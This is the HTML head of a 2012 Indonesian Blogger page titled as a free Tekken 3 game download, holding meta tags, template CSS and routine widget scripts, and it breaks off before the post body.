

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1354860721623
body_size: 27516
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>Free Download Game Tekken 3 RIP Full Version - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: Free Download Game Tekken 3 RIP Full Version' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15mQJaZ5KnR0wXX8o_Mbw_9xPOZ82FTWrJ8C5PmbzYK0hsHfxi80FKL4BN_fIqzr2u6VpK27Oq-ko5AMqPPJOFBRc_b97hUTGad20T9OZMwhH1IrnGPA_XpQV8ptdTJ-7IWBkTztkbrQS/s200/Tekken+3+-+CirebonCyber4rt.jpg' property='og:image'/>
<meta content='Article | Software | Game | Hacking | Blog Tutorial, etc.' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>Free Download Game Tekken 3 RIP Full Version</title>
<meta content='Free Download Game Tekken 3 RIP Full Version, Cirebon-Cyber4rt, Free Download Game Tekken 3 RIP Full Version' name='Description'/>
<meta content='Free Download Game Tekken 3 RIP Full Version, Cirebon-Cyber4rt, Free Download Game Tekken 3 RIP Full Version' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYj7UtjQcj3IUPeUbB7-I6oVxleE9ArtZCK9uRwfJq7kCGISgQ7prb24vyDi5_Rm681POgX6_V6GteGRfxulV7r3tTWaiAF2g_NbCEvwtEc7BxBpGDi09cKg5dCBxOMC6EnvWrz_ILuiCBWA=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=93d1bf51-8e46-4079-a066-3ac6d5caa77b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=93d1bf51-8e46-4079-a066-3ac6d5caa77b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
